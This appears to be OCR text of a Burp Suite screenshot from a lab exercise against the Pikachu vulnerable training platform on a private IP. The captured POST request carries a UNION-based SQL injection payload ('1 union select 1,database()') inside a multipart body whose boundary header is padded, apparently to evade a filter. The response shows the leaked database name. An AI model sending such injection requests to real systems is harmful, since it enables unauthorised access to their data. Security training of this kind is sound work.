 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.154.146
3 Content-Length: 259
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.154.146
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryI0k9XY5oVOxs1TPl;fdsfdsdsfd
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.154.146/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_session_verify=
ad1dedfa203c9000914d1f1f1629e3b6; PHPSESSID=
ld4gh20u59fv1sj3dvcsgtvge3
14 Connection: close
15
16 ------WebKitFormBoundaryI0k9XY5oVOxs1TPl
17 Content-Disposition: form-data; name="id"
18
19 1 union select 1,database()
20 ------WebKitFormBoundaryI0k9XY5oVOxs1TPl
21 Content-Disposition: form-data; name="submit"
22
23 查询
24 ------WebKitFormBoundaryI0k9XY5oVOxs1TPl--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: pikachu
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 13
Done 34,444 bytes | 23 millis